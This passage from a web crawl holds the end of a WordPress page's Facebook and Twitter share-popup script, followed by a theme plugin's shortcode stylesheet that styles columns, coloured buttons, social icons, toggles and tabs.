						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.5.7
body_size: 12490
content:
@charset "utf-8";
/* CSS Document */
.dt-sc-one-column{width:100%; margin:0px; padding:0px; float:left;}

.dt-sc-one-half{width:49%;}

.dt-sc-one-third{width:32%;}

.dt-sc-two-third{width:66%;}

.dt-sc-one-fourth{width:23.5%;}

.dt-sc-three-fourth{width:74.5%;}

.dt-sc-one-fifth{width:18.4%;}

.dt-sc-two-fifth{width:38.8%;}

.dt-sc-three-fifth{width:59.2%;}

.dt-sc-four-fifth{width:79.6%;}

.dt-sc-one-sixth{width:15%;}

.dt-sc-two-sixth{width:32%;}

.dt-sc-three-sixth{width:49%;}
	
.dt-sc-four-sixth{width:66%;}
	
.dt-sc-five-sixth{width:83%;}	

.column.no-space{margin-left:0px; margin-right:0px;}

.column.no-space.dt-sc-one-fourth{width:25%;} 	

.column.no-space.dt-sc-one-third{width:33.33%;}	

.column.no-space.dt-sc-one-half{width:50%;}

.column.no-space.dt-sc-one-fifth{width:20%;}

.column.no-space.dt-sc-one-sixth{width:16.66%;}

.column.no-space.dt-sc-three-fourth{width:75%;}

.column.no-space.dt-sc-two-third{width:66.6%;}		

.column.no-space.dt-sc-four-fifth{width:80%;}

.column.no-space.dt-sc-three-fifth{width:60%;}

.column.no-space.dt-sc-two-fifth{width:40%;}		

.column.no-space.dt-sc-two-sixth{width:33.2%;}

.column.no-space.dt-sc-three-sixth{width:49.8%;}

.column.no-space.dt-sc-four-sixth{width:66.4%;}

.column.no-space.dt-sc-five-sixth{width:83%;}


.column.first{clear:both;}


.column.dt-sc-full-width.aligncenter{float:none;}

.column img{max-width:100%; height:auto;}











ol.decimal{list-style-type:decimal;}
	
ol.decimal-leading-zero{list-style-type:decimal-leading-zero;}
	
ol.lower-alpha{list-style-type:lower-alpha;}
	
ol.lower-roman{list-style-type:lower-roman;}
	
ol.upper-alpha{list-style-type:upper-alpha;}
	
ol.upper-roman{list-style-type:upper-roman;}	

ol.dt-sc-fancy-list li span{color:#5c5c5c;}

.column {float: left; margin: 0px 0px 0px 2%;}

.column.first {margin-left:0px;}

.dt-sc-clear{float:none; clear:both; margin:0px; padding:0px;}

/**dt-sc-hr**/

.dt-sc-hr{background:url(../images/splitter.jpg) repeat-x; height:3px; clear:both; float:left; width:100%; margin:40px 0px; position:relative; z-index:1;}

.dt-sc-hr-medium{background:url(../images/splitter-medium.jpg) repeat-x; height:6px; clear:both; float:left; width:100%; margin:40px 0px; position:relative; z-index:1;}

.dt-sc-hr-large{background:url(../images/splitter-large.jpg) repeat-x; height:9px; clear:both; float:left; width:100%; margin:40px 0px; position:relative; z-index:1;}

.dt-sc-hr.top{width:96%;}
	
.dt-sc-hr.top{background-position:right center; text-align:right;}
	
.dt-sc-hr.top a{color:rgba(0, 0, 0, 0.5); background:transparent; font-size:11px; line-height:10px; padding-left:5px; position:absolute; right:-4%; top:-4px;}
	
.dt-sc-hr.top a:hover{color:#303030;}
	
.dt-sc-hr.top a span{margin-right:2px;}

/**dt-sc-hr-invisible**/

.dt-sc-hr-invisible{width:100%; float:left; clear:both; margin:30px 0px; padding:0px; display:block;}

.dt-sc-hr-invisible-very-small{ width:100%; float:left; clear:both; margin:10px 0px; padding:0px; display:block; }

.dt-sc-hr-invisible-small{width:100%; float:left; clear:both; margin:15px 0px; padding:0px; display:block;}

.dt-sc-hr-invisible-medium{width:100%; float:left; clear:both; margin:20px 0px; padding:0px; display:block;}

.dt-sc-hr-invisible-large{width:100%; float:left; clear:both; margin:40px 0px; padding:0px; display:block;}

/**dt-sc-title**/

.dt-sc-title{text-align:center; width:100%; display:inline-block; padding:0px 0px 30px; margin:0px 0px 30px; line-height:inherit; position:relative; clear:both;}

.dt-sc-title:after{background-image:url(../images/title_bg.png); background-repeat:no-repeat; background-position:center bottom; content:""; width:125px; height:13px; position:absolute; bottom:0px; left:0px; right:0px; margin:0 auto; background-size:100% 100%;}

.dt-sc-title.white{text-align:center; width:100%; background:url(../images/title_bg_white.png) center bottom no-repeat; display:inline-block; padding:0px 0px 30px; margin:0px 0px 30px; line-height:inherit; position:static;}

#main .fullwidth-section.skin-color .dt-sc-title.white{color:#FFF;}

.dt-sc-title.white:after{background-image:none; content:""; display:none; position:static;}

/**dt-sc-button**/

.dt-sc-button, .return-to-shop a{color:#FFFFFF; padding:10px 20px 10px; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; margin:10px 0px 0px; display:inline-block;}

.dt-sc-button:hover, .dt-sc-button.red:hover, .dt-sc-button.green:hover, .dt-sc-button.yellow:hover, .dt-sc-button.steelblue:hover, .dt-sc-button.blue:hover, .dt-sc-button.pink:hover, .dt-sc-button.purple:hover, .dt-sc-button.lavender:hover, .dt-sc-button.mustard:hover, .dt-sc-button.burnt_orange:hover, .dt-sc-button.turquoise:hover, .dt-sc-button.violet:hover, .dt-sc-button.chocolate:hover, .dt-sc-button.orange:hover, .dt-sc-button.aqua:hover, .dt-sc-button.teal:hover, .dt-sc-button.grey:hover, .dt-sc-button.ocean:hover, .dt-sc-button.pearl:hover, .dt-sc-button.ruby:hover, .dt-sc-callout-box.type4 .dt-sc-button:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-callout-box.type2 .dt-sc-button:hover, .add_to_wishlist:hover, .return-to-shop a:hover, .wishlist_table .add_to_cart:hover, #tribe-bar-form .tribe-bar-submit input[type=submit]:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-sub-nav li a:hover, .tribe-events-read-more:hover, ul.products li .product-details .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li .product-details .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#434343; color:#FFFFFF;}

.dt-sc-button span{margin-left:5px;}

.dt-sc-button.small{font-size:14px; padding:10px 14px;}

.dt-sc-button.medium{font-size:15px; padding:14px 18px;}

.dt-sc-button.large{font-size:20px; padding:16px 25px;}

.dt-sc-button.xlarge{font-size:22px; padding:20px 26px;}




.dt-sc-button.red{background:#f27c7e;}

.dt-sc-button.green{background:#acc158;}

.dt-sc-button.yellow{background:#edc003;}

.dt-sc-button.steelblue{background:#4c7296;}

.dt-sc-button.blue{background:#4cbcd4;}

.dt-sc-button.pink{background:#de81b8;}

.dt-sc-button.purple{background:#bc5393;}

.dt-sc-button.lavender{background:#9ba0dc;}

.dt-sc-button.mustard{background:#df9b00;}

.dt-sc-button.burnt_orange{background:#cf571b;}

.dt-sc-button.turquoise{background:#008c99;}

.dt-sc-button.violet{background:#9b59b6;}

.dt-sc-button.chocolate{background:#7b4b4b;}

.dt-sc-button.orange{background:#ea9d5f;}

.dt-sc-button.aqua{background:#4ecac2;}

.dt-sc-button.teal{background:#5f8789;}

.dt-sc-button.grey{background:#999999;}

.dt-sc-button.ocean{background:#1abc9c;}

.dt-sc-button.pearl{background:#ab998f;}

.dt-sc-button.ruby{background:#953d7d;}

/**dt-sc-button-outlined**/

.dt-sc-button-outlined{border:2px solid #FFF; padding:11px 16px 11px 50px; margin:15px 0px 0px; font-size:16px; font-weight:bold; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; display:inline-block; position:relative;}

.dt-sc-button-outlined.small{padding:8px 12px 8px 40px; font-size:14px;}

.dt-sc-button-outlined.small span{width:20px; height:20px; line-height:20px; font-size:12px; margin-right:8px;}

.dt-sc-button-outlined.medium{padding:11px 16px 11px 50px;}

.dt-sc-button-outlined.large{min-width:220px; padding:11px 16px 11px 50px;}

.dt-sc-button-outlined.xlarge{min-width:266px; padding:11px 16px 11px 50px;}

.dt-sc-button-outlined span{width:26px; height:26px; color:#FFF; font-size:14px; font-weight:bold; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; display:inline-block; text-align:center; line-height:26px; position:absolute; top:10px; left:10px;}

.dt-sc-button-outlined.red, .dt-sc-button-outlined.red:hover{color:#f27c7e;}

.dt-sc-button-outlined.red span{background-color:#f27c7e;}

.dt-sc-button-outlined.red:hover{border-color:#f27c7e;}


.dt-sc-button-outlined.green, .dt-sc-button-outlined.green:hover{color:#acc158;}

.dt-sc-button-outlined.green span{background-color:#acc158;}

.dt-sc-button-outlined.green:hover{border-color:#acc158;}


.dt-sc-button-outlined.yellow, .dt-sc-button-outlined.yellow:hover{color:#edc003;}

.dt-sc-button-outlined.yellow span{background-color:#edc003;}

.dt-sc-button-outlined.yellow:hover{border-color:#edc003;}


.dt-sc-button-outlined.steelblue, .dt-sc-button-outlined.steelblue:hover{color:#4c7296;}

.dt-sc-button-outlined.steelblue span{background-color:#4c7296;}

.dt-sc-button-outlined.steelblue:hover{border-color:#4c7296;}


.dt-sc-button-outlined.blue, .dt-sc-button-outlined.blue:hover{color:#4cbcd4;}

.dt-sc-button-outlined.blue span{background-color:#4cbcd4;}

.dt-sc-button-outlined.blue:hover{border-color:#4cbcd4;}


.dt-sc-button-outlined.pink, .dt-sc-button-outlined.pink:hover{color:#de81b8;}

.dt-sc-button-outlined.pink span{background-color:#de81b8;}

.dt-sc-button-outlined.pink:hover{border-color:#de81b8;}


.dt-sc-button-outlined.purple, .dt-sc-button-outlined.purple:hover{color:#bc5393;}

.dt-sc-button-outlined.purple span{background-color:#bc5393;}

.dt-sc-button-outlined.purple:hover{border-color:#bc5393;}


.dt-sc-button-outlined.lavender, .dt-sc-button-outlined.lavender:hover{color:#9ba0dc;}

.dt-sc-button-outlined.lavender span{background-color:#9ba0dc;}

.dt-sc-button-outlined.lavender:hover{border-color:#9ba0dc;}


.dt-sc-button-outlined.mustard, .dt-sc-button-outlined.mustard:hover{color:#df9b00;}

.dt-sc-button-outlined.mustard span{background-color:#df9b00;}

.dt-sc-button-outlined.mustard:hover{border-color:#df9b00;}


.dt-sc-button-outlined.burnt_orange, .dt-sc-button-outlined.burnt_orange:hover{color:#cf571b;}

.dt-sc-button-outlined.burnt_orange span{background-color:#cf571b;}

.dt-sc-button-outlined.burnt_orange:hover{border-color:#cf571b;}


.dt-sc-button-outlined.turquoise, .dt-sc-button-outlined.turquoise:hover{color:#008c99;}

.dt-sc-button-outlined.turquoise span{background-color:#008c99;}

.dt-sc-button-outlined.turquoise:hover{border-color:#008c99;}


.dt-sc-button-outlined.violet, .dt-sc-button-outlined.violet:hover{color:#9b59b6;}

.dt-sc-button-outlined.violet span{background-color:#9b59b6;}

.dt-sc-button-outlined.violet:hover{border-color:#9b59b6;}


.dt-sc-button-outlined.chocolate, .dt-sc-button-outlined.chocolate:hover{color:#7b4b4b;}

.dt-sc-button-outlined.chocolate span{background-color:#7b4b4b;}

.dt-sc-button-outlined.chocolate:hover{border-color:#7b4b4b;}


.dt-sc-button-outlined.orange, .dt-sc-button-outlined.orange:hover{color:#ea9d5f;}

.dt-sc-button-outlined.orange span{background-color:#ea9d5f;}

.dt-sc-button-outlined.orange:hover{border-color:#ea9d5f;}


.dt-sc-button-outlined.aqua, .dt-sc-button-outlined.aqua:hover{color:#4ecac2;}

.dt-sc-button-outlined.aqua span{background-color:#4ecac2;}

.dt-sc-button-outlined.aqua:hover{border-color:#4ecac2;}


.dt-sc-button-outlined.teal, .dt-sc-button-outlined.teal:hover{color:#5f8789;}

.dt-sc-button-outlined.teal span{background-color:#5f8789;}

.dt-sc-button-outlined.teal:hover{border-color:#5f8789;}


.dt-sc-button-outlined.grey, .dt-sc-button-outlined.grey:hover{color:#999999;}

.dt-sc-button-outlined.grey span{background-color:#999999;}

.dt-sc-button-outlined.grey:hover{border-color:#999999;}


.dt-sc-button-outlined.ocean, .dt-sc-button-outlined.ocean:hover{color:#1abc9c;}

.dt-sc-button-outlined.ocean span{background-color:#1abc9c;}

.dt-sc-button-outlined.ocean:hover{border-color:#1abc9c;}


.dt-sc-button-outlined.pearl, .dt-sc-button-outlined.pearl:hover{color:#ab998f;}

.dt-sc-button-outlined.pearl span{background-color:#ab998f;}

.dt-sc-button-outlined.pearl:hover{border-color:#ab998f;}


.dt-sc-button-outlined.ruby, .dt-sc-button-outlined.ruby:hover{color:#953d7d;}

.dt-sc-button-outlined.ruby span{background-color:#953d7d;}

.dt-sc-button-outlined.ruby:hover{border-color:#953d7d;}

/**contact**/

.dt-sc-contact-info{clear:both; float:left; width:100%; display:block; margin:0px 0px 10px; padding:12px 0px 8px; border-bottom:1px dotted #CCCCCC;}

.dt-sc-contact-info span{font-size:25px; float:left; margin:0px 10px 0px 0px; padding-bottom:12px; width:40px; text-align:center;}

.dt-sc-contact-info.address{padding-bottom:20px;}

.dt-sc-contact-info a{text-transform:lowercase;}

/**class hours**/

.dt-sc-class-hours h2{color:#FFFFFF; line-height:normal; margin:0px; padding:10px 15px; border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; -moz-border-radius:5px 5px 0px 0px;}

.dt-sc-class-hours p{font-size:15px; display:inline-block; width:100%; margin:0px 0px 15px;}

.dt-sc-class-hours-info{margin:0px; padding:0px; width:100%; background:#FFFFFF;}

.dt-sc-class-hours-info li{width:100%; display:block; padding:10px 10px 10px; margin:0px 0px 0px; border-bottom:1px solid #f0f0f0; font-size:16px; font-weight:bold; position:relative; float:none; position:relative;}

.dt-sc-class-hours-info li:last-child{border-bottom:none;}

.dt-sc-class-hours-info li span{font-style:italic; font-weight:normal; color:#cf571b; float:right;}


/**social-icons**/

.dt-sc-social-icons{margin:0px; padding:0px; line-height:0px; display:block;}

.dt-sc-social-icons li a img{display:block; position:absolute; bottom:0px; left:0px; right:0px; top:0px; margin:auto;}

.dt-sc-social-icons li{display:inline-block; padding-bottom:0px; position:relative; margin:0px 8px 0px 0px;}

footer .dt-sc-social-icons li{margin-bottom:0px;}

.dt-sc-social-icons li:hover{opacity:0.8;}

.dt-sc-social-icons li:last-child{margin-right:0px;}

.dt-sc-social-icons li a{width:35px; height:35px; display:block; line-height:46px; text-align:center; padding:0px;}

.dt-sc-social-icons li.delicious a, footer .footer-links .dt-sc-social-icons li.delicious a:hover{background:#2648be;}

.dt-sc-social-icons li.deviantart a, footer .footer-links .dt-sc-social-icons li.deviantart a:hover{background:#54675a;}

.dt-sc-social-icons li.digg a, footer .footer-links .dt-sc-social-icons li.digg a:hover{background:#1a5891;}

.dt-sc-social-icons li.dribbble a, footer .footer-links .dt-sc-social-icons li.dribbble a:hover{background:#f974a4;}

.dt-sc-social-icons li.facebook a, footer .footer-links .dt-sc-social-icons li.facebook:hover a{background:#3c5b9b;}

.dt-sc-social-icons li.flickr a, footer .footer-links .dt-sc-social-icons li.flickr:hover a{background:#e30377;}

.dt-sc-social-icons li.google-plus a, footer .footer-links .dt-sc-social-icons li.google-plus:hover a{background:#ba3526;}

.dt-sc-social-icons li.gtalk a, footer .footer-links .dt-sc-social-icons li.gtalk:hover a{background:#23458f;}

.dt-sc-social-icons li.lastfm a, footer .footer-links .dt-sc-social-icons li.lastfm:hover a{background:#d12540;}

.dt-sc-social-icons li.linkedin a, footer .footer-links .dt-sc-social-icons li.linkedin:hover a{background:#0173b2;}

.dt-sc-social-icons li.envelope a, footer .footer-links .dt-sc-social-icons li.envelope:hover a{background:#edc719;}

.dt-sc-social-icons li.myspace a, footer .footer-links .dt-sc-social-icons li.myspace:hover a{background:#4f79c6;}

.dt-sc-social-icons li.picasa a, footer .footer-links .dt-sc-social-icons li.picasa:hover a{background:#8a66a3;}

.dt-sc-social-icons li.pinterest a, footer .footer-links .dt-sc-social-icons li.pinterest:hover a{background:#ca1325;}

.dt-sc-social-icons li.reddit a, footer .footer-links .dt-sc-social-icons li.reddit:hover a{background:#ff1a00;}

.dt-sc-social-icons li.rss a, footer .footer-links .dt-sc-social-icons li.rss:hover a{background:#ffb922;}

.dt-sc-social-icons li.skype a, footer .footer-links .dt-sc-social-icons li.skype:hover a{background:#00aaf1;}

.dt-sc-social-icons li.stumbleupon a, footer .footer-links .dt-sc-social-icons li.stumbleupon:hover a{background:#eb4924;}

.dt-sc-social-icons li.technorati a, footer .footer-links .dt-sc-social-icons li.technorati:hover a{background:#5bb834;}

.dt-sc-social-icons li.tumblr a, footer .footer-links .dt-sc-social-icons li.tumblr:hover a{background:#2a445f;}

.dt-sc-social-icons li.twitter a, footer .footer-links .dt-sc-social-icons li.twitter:hover a{background:#2caae1;}

.dt-sc-social-icons li.viadeo a, footer .footer-links .dt-sc-social-icons li.viadeo:hover a{background:#f4982b;}

.dt-sc-social-icons li.vimeo a, footer .footer-links .dt-sc-social-icons li.vimeo:hover a{background:#41b2dc;}

.dt-sc-social-icons li.yahoo a, footer .footer-links .dt-sc-social-icons li.yahoo:hover a{background:#7c1f70;}

.dt-sc-social-icons li.youtube a, footer .footer-links .dt-sc-social-icons li.youtube:hover a{background:#ff3431;}


/**services**/

.dt-sc-ico-content{width:100%; margin:0px; padding:0px; clear:both; display:block;}

.dt-sc-ico-content.type1{text-align:center;}

.dt-sc-ico-content.type1 .icon{display:inline-block; width:118px; height:118px; margin-bottom:25px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; transition:background 0.2s ease-in-out; -moz-transition:background 0.2s ease-in-out; -webkit-transition:background 0.2s ease-in-out;}

.dt-sc-ico-content.type1 .icon img{}

.dt-sc-ico-content.type1 .icon > .icon-outer{border:3px solid #FFFFFF; box-shadow:0px 0px 0px 2px #FFFFFF; border-radius:100%; position:relative;}

.dt-sc-ico-content.type1 h4 a{text-shadow:none; font-size:24px;}

.dt-sc-ico-content.type1 .icon-outer{max-width:118px; max-height:118px; display:inline-block; background-repeat:no-repeat; margin-bottom:20px; transition:all 0.5s linear 0s; -moz-transition:all 0.5s linear 0s; -webkit-transition:all 0.5s linear 0s;}

.dt-sc-ico-content.type1:hover .icon .icon-outer{box-shadow:none; border:3px solid;}

.dt-sc-ico-content.type1:hover .icon span:before{transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1); opacity:1;}

.dt-sc-ico-content.type1 .dt-sc-icon-overlay{position:absolute; opacity:0; width:90px; height:90px; z-index:9; top:0px; bottom:0px; margin:auto; left:0px; right:0px; 
border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; transition:all 0.5s linear 0s; -moz-transition:all 0.5s linear 0s; -webkit-transition:all 0.5s linear 0s; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0);}

.dt-sc-ico-content.type1:hover .dt-sc-icon-overlay{opacity:1; transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}

.dt-sc-ico-content.type1 .dt-sc-icon-overlay a{width:35px; height:35px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; line-height:35px; background:#FFFFFF; display:inline-block; margin:auto; text-align:center; position:absolute; top:0; bottom:0; left:0; right:0;}

.dt-sc-full-width-content{width:100%; float:left; clear:both; display:block; margin:0px; padding:0px;}

.dt-sc-ico-content.type2{padding:0px; position:relative; width:100% !important; display:inline-block;color:#fff !important;padding-top: 24px;}
	
.dt-sc-ico-content.type2 .icon{width:50px; text-align:center; float:left; margin-right:15px;}
	
.fullwidth-section.skin-color .dt-sc-ico-content.type2 .icon span{border:2px solid #FFFFFF; background-color:#FFFFFF; color:#5c5c5c;}

.dt-sc-ico-content.type2 .icon span{width:40px; height:40px; text-align:center; font-size:16px; line-height:35px; border:3px solid; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; display:inline-block; color:#FFFFFF;}

.dt-sc-ico-content.type2 p{float:left; margin:5px 0px 0px 0px;}

.fullwidth-section.skin-color .dt-sc-ico-content.type2:hover .icon span, .dt-sc-ico-content.type2:hover .icon span{border:3px solid;}
	
.dt-sc-ico-content.type2 h4{margin-bottom:0px; line-height:46px;}

.dt-sc-ico-content.type3{background:#FFFFFF; padding:0px 5% 20px; width:100%; text-align:center;}

.dt-sc-ico-content.type3 .icon{display:inline-block; width:90px; height:90px; text-align:center; margin:-45px 0px 20px; border-radius:100%; -webkit-border-radius:100%; -moz-border-radius:100%;}

.dt-sc-ico-content.type3:hover .icon{background:#2f2f2f;}

.dt-sc-ico-content.type3 .icon span{font-size:36px; line-height:90px; color:#FFFFFF;}

.dt-sc-ico-content.type3 h4{margin-bottom:15px;}


/**dt-sc-team**/

.dt-sc-team{float:left; width:100%; margin:0px 0px 20px; padding:0px; text-align:center;}

.dt-sc-team .image{position:relative; float:left; overflow:hidden;}

.dt-sc-team .item-mask, .author-thumb .item-mask, .portfolio-thumb .item-mask, .comment-author .item-mask{left:0; position:absolute; top:0; transition:all 0.2s ease 0s; z-index:9; clear:both;}

.dt-sc-team .image img, .author-thumb .image img, .portfolio-thumb img{float:left; width:100%; clear:both;}

.dt-sc-team .image img{height:auto;}

.dt-sc-team .image{display:inline-block; width:100%; float:none; text-align:center; margin:0px 0px 15px; max-width:220px; max-height:192px;}

.dt-sc-one-fifth.column .dt-sc-team .image{max-width:215px; max-height:188px;}

.dt-sc-one-sixth.column .dt-sc-team .image{max-width:156px; max-height:136px;}

.dt-sc-team .team-details{text-align:center; clear:both; float:left; width:100%;}

.dt-sc-team h4{color:#252525; margin:0px 0px 10px;}

.dt-sc-team h6{color:#808080; font-style:italic; font-weight:normal; font-size:16px; margin-bottom:20px; font-family:'Lato', sans-serif;}

.dt-sc-team .dt-sc-social-icons{position:absolute; top:50%; bottom:0px; margin:-18px auto 0px; left:0px; right:0px; display:block; z-index:999;}

.dt-sc-team .dt-sc-social-icons img{width:25px;}

.dt-sc-team .dt-sc-social-icons li{margin:0px 12px 0px 12px;}

.dt-sc-team .dt-sc-social-icons li:first-child{margin-left:0px;}

.dt-sc-team .dt-sc-social-icons li:last-child{margin-right:0px;}

.dt-sc-team .dt-sc-social-icons li a{width:25px; height:36px;}

.dt-sc-team .dt-sc-social-icons li a:before{content:""; position:absolute; left:-10px; width:0px; height:0px; border-top:18px solid transparent; border-bottom:18px solid transparent; border-right:10px solid #FFFFFF;}

.dt-sc-team .dt-sc-social-icons li a:after{content:""; position:absolute; right:-10px; width:0px; height:0px; border-top:18px solid transparent; border-bottom:18px solid transparent; border-left:10px solid #FFFFFF;}

.dt-sc-team .dt-sc-social-icons li a{background:#FFFFFF;}


/**carousel-arrows**/

.dt-sc-testimonial-carousel-wrapper .carousel-arrows{position:absolute; top:5px; right:0px; margin:0px; width:auto;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows a{margin:0px; width:25px; height:25px; display:inline-block; border:1px solid #afb0b0; text-align:center; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; font-size:18px; color:#5c5c5c;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows a:hover{color:#FFFFFF; border:1px solid;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows .testimonial-prev{margin-right:5px;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows .testimonial-prev .fa.fa-angle-left{margin-left:-1px;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows .testimonial-next .fa.fa-angle-right{margin-left:1px;}

/**toggle-accordion**/

.dt-sc-toggle-frame-set{float:left; width:100%; margin:0px; padding:0px;}

.dt-sc-toggle-frame{padding-bottom:20px; display:block;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{font-weight:normal; font-size:14px; position:relative; text-transform:uppercase; margin:0px 0px 0px; padding:0px 0px 0px 20px;}

.dt-sc-toggle-frame h5 a{display:block; text-transform:uppercase; font-size:14px; color:#5c5c5c;}

.dt-sc-toggle-frame h5 a:before, .dt-sc-toggle-frame h5 a:after{position:absolute; text-decoration:inherit; font-size:14px;}

.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before{content:"\f077"; top:-6px; left:0px; position:absolute; font-weight:normal; font-size:14px;}

.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle:after, .dt-sc-toggle-frame h5.dt-sc-toggle:after{content:"\f078"; top:4px; left:0px; display:inline-block; float:left; position:absolute; font-size:14px;}

.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.active:before, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.active:after, .dt-sc-toggle-frame-set h5.dt-sc-toggle.active:before{content:"";}

.dt-sc-toggle-frame .dt-sc-toggle-content{padding:5px 20px 20px 22px; margin:0px 0px 0px 0px; background:#FFFFFF;}

.dt-sc-toggle-frame .dt-sc-toggle-accordion.active, .dt-sc-toggle-frame .dt-sc-toggle.active{background:#FFFFFF; margin-bottom:0px; padding:20px 10px 5px 20px;}

.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-accordion.active a:after, .dt-sc-toggle-frame .dt-sc-toggle.active a:before, .dt-sc-toggle-frame .dt-sc-toggle.active a:after, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{content:"";}

.dt-sc-toggle-frame-set h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before{content:"\f107";}

h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame-set h5.dt-sc-toggle.active:before, h5.dt-sc-toggle.active:before{content:"\f106";}

.course h5.dt-sc-toggle-accordion:before{content:"?";}

.course h5.dt-sc-toggle-accordion.active:before{content:"?";}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before{content:'';}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{line-height:inherit;}

h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle, h5.dt-sc-toggle{padding:0px 0px 0px 42px; line-height:30px; position:relative; font-size:16px; margin-bottom:10px;}

.dt-sc-toggle-frame h5.dt-sc-toggle{padding:0px 0px 0px 20px; margin-bottom:0px;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a{font-weight:normal;}

.dt-sc-toggle-frame h5.dt-sc-toggle a{font-size:14px;}

h5.dt-sc-toggle-accordion a{color:#5c5c5c; font-weight:bold; display:block;}

h5.dt-sc-toggle a{color:#5c5c5c; font-size:16px; font-weight:bold; display:block;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a{font-weight:normal;} 

h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before{background:#333334; display:inline-block; width:26px; height:25px; text-align:center; line-height:25px; color:#FFFFFF; border:3px solid #cdd0d0; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; position:absolute; top:0px; left:0px; z-index:1;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before{background:none; background-color:transparent; border:none; display:inherit; width:auto; height:auto; text-align:inherit; line-height:inherit; color:inherit; border:none; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}

h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle.active:before{border:3px solid; line-height:24px;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{border:0px; background-color:transparent;}

.dt-sc-toggle-content{margin-left:42px; padding-bottom:20px; clear:both; display:none;}

.dt-sc-toggle-frame h5.dt-sc-toggle.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:after{content:""; display:none;}

/**tabs**/

ul.dt-sc-tabs-frame, ul.dt-sc-tabs{margin:0px; padding:0px;}

ul.dt-sc-tabs-frame li{display:inline; float:left; margin:0px; padding:0px;}

.dt-sc-tabs-frame-content, .dt-sc-tabs-content{background:#FFFFFF; display:block; float:left; clear:both; width:100%; padding:20px 20px 20px; border-radius:0px 5px 5px 5px; -webkit-border-radius:0px 5px 5px 5px; -moz-border-radius:0px 5px 5px 5px; margin:0px 0px 0px 0px;}

.dt-sc-tabs-content ul{margin:10px 0px 0px;}

.dt-sc-tabs-content h2{font-size:26px; margin-bottom:15px;}

.dt-sc-tabs-frame-content h5, .dt-sc-tabs-content h5{font-size:18px; margin-bottom: 15px;}

ul.dt-sc-tabs-frame li{margin-right:1px; float:left; display:inline; padding-bottom:0px;}

ul.dt-sc-tabs-frame li a{padding:0px 20px; line-height:40px; display:inline-block; color:#FFFFFF; font-size:14px; font-weight:bold; position:relative; z-index:1; border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; -moz-border-radius:5px 5px 0px 0px;}

ul.dt-sc-tabs-frame li a{float:left; position:relative; z-index:1;}

